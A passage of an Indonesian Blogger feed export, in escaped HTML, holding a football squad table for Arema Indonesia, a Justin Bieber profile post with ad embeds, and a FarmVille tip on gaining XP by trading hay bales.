right;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Gelandang\" title=\"Gelandang\"\u003EMF\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Jalaluddin_Main\" title=\"Jalaluddin \nMain\"\u003EJalaluddin Main\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: right;\"\u003E37\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Gelandang\" title=\"Gelandang\"\u003EMF\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Juan_Revi\" title=\"Juan Revi\"\u003EJuan  Revi\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: right;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Gelandang\" title=\"Gelandang\"\u003EMF\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Muhammad_Fachrudin\" title=\"Muhammad \nFachrudin\"\u003EMuhammad Fachrudin\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: right;\"\u003E6\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Singapura\" title=\"Singapura\"\u003E\u003Cimg alt=\"Flag of Singapore.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/4\/48\/Flag_of_Singapore.svg\/25px-Flag_of_Singapore.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Gelandang\" title=\"Gelandang\"\u003EMF\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Muhammad_Ridhuan\" title=\"Muhammad \nRidhuan\"\u003EMuhammad Ridhuan\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: right;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Gelandang\" title=\"Gelandang\"\u003EMF\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Ronny_Firmansyah\" title=\"Ronny\n Firmansyah\"\u003ERonny Firmansyah\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: right;\"\u003E11\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Gelandang\" title=\"Gelandang\"\u003EMF\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Tommy_Pranata\" title=\"Tommy \nPranata\"\u003ETommy Pranata\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: right;\"\u003E9\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Slowakia\" title=\"Slowakia\"\u003E\u003Cimg alt=\"Flag of Slovakia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/e\/e6\/Flag_of_Slovakia.svg\/25px-Flag_of_Slovakia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Gelandang\" title=\"Gelandang\"\u003EMF\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Roman_Chmelo\" title=\"Roman \nChmelo\"\u003ERoman Chmelo\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: right;\"\u003E41\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca class=\"mw-redirect\" href=\"http:\/\/id.wikipedia.org\/wiki\/Striker\" title=\"Striker\"\u003EFW\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Dendi_Santoso\" title=\"Dendi \nSantoso\"\u003EDendi Santoso\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: right;\"\u003E23\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca class=\"mw-redirect\" href=\"http:\/\/id.wikipedia.org\/wiki\/Striker\" title=\"Striker\"\u003EFW\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Ca class=\"mw-redirect\" href=\"http:\/\/id.wikipedia.org\/wiki\/Gery_Setia_Adi\" title=\"Gery \nSetia Adi\"\u003EGery Setia Adi\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: right;\"\u003E12\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Singapura\" title=\"Singapura\"\u003E\u003Cimg alt=\"Flag of Singapore.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/4\/48\/Flag_of_Singapore.svg\/25px-Flag_of_Singapore.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca class=\"mw-redirect\" href=\"http:\/\/id.wikipedia.org\/wiki\/Striker\" title=\"Striker\"\u003EFW\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Noh_Alam_Shah\" title=\"Noh Alam\n Shah\"\u003ENoh Alam Shah\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: right;\"\u003E14\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca class=\"mw-redirect\" href=\"http:\/\/id.wikipedia.org\/wiki\/Striker\" title=\"Striker\"\u003EFW\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Rahmat_Affandi\" title=\"Rahmat \nAffandi\"\u003ERahmat Affandi\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: right;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca class=\"mw-redirect\" href=\"http:\/\/id.wikipedia.org\/wiki\/Striker\" title=\"Striker\"\u003EFW\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Sunarto\" title=\"Sunarto\"\u003ESunarto\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/762860710965313570\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/05\/arema-indonesia-juara-lsi-2010.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/762860710965313570"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/762860710965313570"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/05\/arema-indonesia-juara-lsi-2010.html","title":"Arema Indonesia Juara LSI 2010"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvJw1z2M6CuP3-4nP5jxY4m2fbi7MmH0Jol2nbugM0M1e4NacTnUOb1uNxgGM0pWgR7MChA0ENDyeWSFSVi0nDrf-20nMdZSAt4E464sreAARz-8JBXNFJ3yN7azT2pTFnc66oRvhsgaU\/s72-c\/arema.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3508933348503096461"},"published":{"$t":"2010-05-30T14:37:00.002+07:00"},"updated":{"$t":"2013-03-22T20:22:12.431+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gambar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Beberapa Gambar Justin Bieber"},"content":{"type":"html","$t":"Hot artikel:\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/06\/mempercepat-akses-situswebblog.html\"\u003EMempercepat akses situs\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSiapa sih Justin Bieber, kalo kita baca di wikipedia profilnya masih minim banget yg versi Indonesia. Bagaimana di versi englisnhnya? Ouh, ternyata cukup lengkap. Berikut kutipannya (versi terjemahan dari wikipedia english)\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJghqNgSeCymVQ8QosCTvNFDwtNB0Hu-Q5Obm9t-Aadkcp9PesBLH7VSbzph9Ysj7z4oyRo8fXPdzXd8Xl4tyYvKo5afDMrgm9IPSCmoLOm6P6DCxtPa3M5KNTstCNlicqd4ppoXMVbYQ\/s1600\/justin_bieber.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJghqNgSeCymVQ8QosCTvNFDwtNB0Hu-Q5Obm9t-Aadkcp9PesBLH7VSbzph9Ysj7z4oyRo8fXPdzXd8Xl4tyYvKo5afDMrgm9IPSCmoLOm6P6DCxtPa3M5KNTstCNlicqd4ppoXMVbYQ\/s320\/justin_bieber.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\ngoogle_ad_client='pub-4193910843654829';\ngoogle_ad_host='pub-1556223355139109';;\ngoogle_ad_width=336;\ngoogle_ad_height=280;\ngoogle_ad_format='336x280_as';\ngoogle_ad_type='text_image';;\ngoogle_ad_host_channel='0001';\ngoogle_color_border='FFFFFF';\ngoogle_color_bg='FFFFFF';\ngoogle_color_link='660000';\ngoogle_color_url='666666';\ngoogle_color_text='222222';\ngoogle_language = 'en';\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\nJustin Bieber ( lahir 1 Maret 1994)  adalah penyanyi pop \/ R \u0026amp; B Kanada. Pertunjukannya di YouTube dilihat oleh Scooter Braun , yang kemudian menjadi manajernya. Braun mengatur agar ia bertemu dengan Usher di Atlanta, Georgia , dan Bieber segera ditandatangani untuk Raymond Braun Media Group (RBMG), perusahaan patungan antara Braun dan Usher, dan kemudian ke kontrak rekaman dengan Island Records yang ditawarkan oleh LA Reid .\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkNg7u_38tUtbW8tdSxnDwl-oczflh4QVryzOT8BZE32CNLMY8ykXVOYgqKgngm42pTszngVA_GbwP1T1roww3vCR48V31BRYHgc9rDsQ_X9z-G69p7RgjNU48A0suytHxxWgCVkbupVE\/s1600\/Justin+Bieber.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkNg7u_38tUtbW8tdSxnDwl-oczflh4QVryzOT8BZE32CNLMY8ykXVOYgqKgngm42pTszngVA_GbwP1T1roww3vCR48V31BRYHgc9rDsQ_X9z-G69p7RgjNU48A0suytHxxWgCVkbupVE\/s320\/Justin+Bieber.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/adsensecamp.com\/show\/?id=DE6Ptgi7Ywc%3D\u0026amp;cid=TlffQoaJN%2F0%3D\u0026amp;chan=PKldcV2hEUE%3D\u0026amp;type=12\u0026amp;title=B47B10\u0026amp;text=000000\u0026amp;background=FFFFFF\u0026amp;border=FFFFFF\u0026amp;url=A9501B\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\ndebut single-Nya, \" One Time \", dirilis di seluruh dunia selama tahun 2009, dan memetakan dalam waktu 30 atas di lebih dari sepuluh negara. \u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3y0Lfzb957nBiMQIGZheDi1VR-LAysTouThFaVsAUVTNUNfWbG0VZzmr_D1YzqqyXrhZmr9J3ogHvzvQNJWhSw33CSb6IPYSTEHCt-qQ2Oi34jlpWTKQkj4V7dcXXwxe0K42WwKm4QUQ\/s1600\/justin-bieber.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3y0Lfzb957nBiMQIGZheDi1VR-LAysTouThFaVsAUVTNUNfWbG0VZzmr_D1YzqqyXrhZmr9J3ogHvzvQNJWhSw33CSb6IPYSTEHCt-qQ2Oi34jlpWTKQkj4V7dcXXwxe0K42WwKm4QUQ\/s320\/justin-bieber.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\nIni diikuti dengan rilis debut, My World pada tanggal 17 November 2009, yang bersertifikat platinum di Amerika Serikat, yang pada saat itu memberikan Bieber debut tertinggi oleh seorang artis baru di tahun, dan membuat Bieber artis pertama yang tujuh lagu dari album chart di Billboard Hot 100 chart. Rilis penuh studio pertamanya, My World 2,0 dirilis pada tanggal 23 Maret 2010, memulai debutnya di nomor satu dan dalam sepuluh besar beberapa negara. Itu didahului dengan lagu hit internasional, \" Baby \".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\ngoogle_ad_client='pub-4193910843654829';\ngoogle_ad_host='pub-1556223355139109';;\ngoogle_ad_width=336;\ngoogle_ad_height=280;\ngoogle_ad_format='336x280_as';\ngoogle_ad_type='text_image';;\ngoogle_ad_host_channel='0001';\ngoogle_color_border='FFFFFF';\ngoogle_color_bg='FFFFFF';\ngoogle_color_link='660000';\ngoogle_color_url='666666';\ngoogle_color_text='222222';\ngoogle_language = 'en';\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixvM5iBbv3LEirkyUBPMI1B62dZtimXIYjm54tvi8MPzjBbwBJmCkFxnC48-NqkPn4E7HnpDFQ9I5EzvVAijU_vMEs3NQc4RkBa5904cu0nzehRlEqbcNcvXqvdMlg3fZ1HI2ZXengn_I\/s1600\/justin-bieber.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixvM5iBbv3LEirkyUBPMI1B62dZtimXIYjm54tvi8MPzjBbwBJmCkFxnC48-NqkPn4E7HnpDFQ9I5EzvVAijU_vMEs3NQc4RkBa5904cu0nzehRlEqbcNcvXqvdMlg3fZ1HI2ZXengn_I\/s320\/justin-bieber.gif\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/3508933348503096461\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/05\/beberapa-gambar-justin-bieber.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3508933348503096461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3508933348503096461"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/05\/beberapa-gambar-justin-bieber.html","title":"Beberapa Gambar Justin Bieber"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJghqNgSeCymVQ8QosCTvNFDwtNB0Hu-Q5Obm9t-Aadkcp9PesBLH7VSbzph9Ysj7z4oyRo8fXPdzXd8Xl4tyYvKo5afDMrgm9IPSCmoLOm6P6DCxtPa3M5KNTstCNlicqd4ppoXMVbYQ\/s72-c\/justin_bieber.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-7190726690545366568"},"published":{"$t":"2010-01-02T17:35:00.000+07:00"},"updated":{"$t":"2010-04-02T10:25:00.271+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Rahasia cepat naik level\/XP pada farmville"},"content":{"type":"html","$t":"Hah, lelah juga bermain farmville dalam 4 bulan mencapai level 56. Dan sekarang saya pun tidak dapat bermain lagi karena suatu bug dalam permainan tersebut yg menyebabkan saya tidak dapat bermain lagi varmville.\u003Cbr \/\u003E\u003Cbr \/\u003EDi satu sisi, saya cukup senang karena toh target-target saya sudah tercapai semuanya dalam farville tersebut. Ribbon hampir semuanya tercapai kecuali 3 \"ribbon baru\" yg kalau saya memaksanya harus bermain lagi sekitar sebulah.\u003Cbr \/\u003E\u003Cbr \/\u003ETargel lainnya yg jelas saya sudah memiliki villa yg sebenarnya selama 3 bulan udah saya dapatkan. Target lainnya akhirya saya juga telah mastery pada 7 tanaman.\u003Cbr \/\u003E\u003Cbr \/\u003EYang saya sayangkan adalah saya tidak dapat menutup permainan itu dengan sempurna seperti keinginan saya. Sebenarnya dengan penutupan total, bisa saji daya sampai level 58, jadi dalam sehari waktu penutupan tersebut, sebenarnya saya bisa naik \"4 level\" dalam waktu sehari. Tapi yg terjadi, saya hanya \"naik dua level\" saja dalam hari penutupan itu.\u003Cbr \/\u003E\u003Cbr \/\u003EApa yg sesungguhnya terjadi? inilah rahasia permainan saya:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: center; color: rgb(153, 0, 0); font-weight: bold;font-family:verdana;\"\u003E\u003Cspan style=\"font-size:180%;\"\u003E\u003Cspan style=\";font-family:arial;font-size:85%;\"  \u003ESAYA MEMANFAATKAN HAY BALE\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"http:\/\/i188.photobucket.com\/albums\/z25\/hafid_umm\/farmvillelevel56finalist.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px; height: 300px;\" src=\"http:\/\/i188.photobucket.com\/albums\/z25\/hafid_umm\/farmvillelevel56finalist.jpg\" alt=\"\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EJadi saya benar-benar tidak menggunakan crack maupun cheat. Memang sih saya pernah mencobanya, tetapi hal itu gagal. Jadi saya benar-benar memanfaatkan hay bale tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EKenapa hay bale? kuncina ada pada \"kekuatan\" jari anda memainkannya. Karena sesungguhnya hay bale lah yg memiliki value XP tertinggi daripada barang-barang yg lain. Dengan pengorbanan coin 100 saja anda mendapat 5 xp, bandingkan dengan villa atau barang-barang lain pada umumnya yg dengan coin 1.000.000 hanya mendapat 10.000 xp, artinya 5 : 1.\u003Cbr \/\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003EJadi cara cepat menaikkan level anda pada farmville adalah dengan membeli hay bale, lalu menjualnya (disini kelihatannya anda akan rugi) tapi manfaatkan \/ lakukan hal tersebut hanya pada uang sisa anda yg menganggur dan pada lahan sisa yg menganggur yg tidak anda tanami.\u003Cbr \/\u003E\u003Cbr \/\u003ETapi hati-hati juga dalam membeli hay bale. Seperti yg terjadi pada game saya yg sekarang, hay bale yg saya miliki lebih dari 5.000 hay bale yg itu saya beli dalam waktu sekitar 1 jam (capek juga memencet mouse) artinya dalam 1 jam tersebut XP saya naik 25.000 (5.000 x 5) dan itu berarti sudah menaikkan level saya 2 tingkat (1 level 10.000 xp) itu terjadi ketika saya memang berniat menutup pertanian saya, sebenarnya jumlah itu belum memenuhi pertanian saya, karena pertanian saya baru bisa ditutupi dengan bay bale sebanyak 7.800-an hay bale yg artinya menaikkan Xp saya sebesar 39.000 yg berarti hampir 4 level dalam sehari bisa saya capai.\u003Cbr \/\u003E\u003Cbr \/\u003ETapi rupanya disitulah kelemahan farmville, mungkin tidak dapat menampung seluruh hay bale tersebut, sehingga sampai sekarang saya tidak bisa masuk lagi ke dalam pertanian saya.\u003Cbr \/\u003E\u003Cbr \/\u003EJadi, untuk menghindari kejadian serupa dan telah saya buktikan, manfaatkan hay bale sebisanya denga menggunakan sisa lahan saja. misalnya beli cukup 50 hay bale, lalu jual. Ulangi berkali-kali sampai jari telunjuk anda benar-benar capek. Dan lakukan itu hanya dengan coin anda yg menganggur. Pasti dengan ara itu anda akan cepat dalam menaikkan XP anda.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003EYup apakah itu dugaan kisanak? he6"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/7190726690545366568\/comments\/default","title":"Post 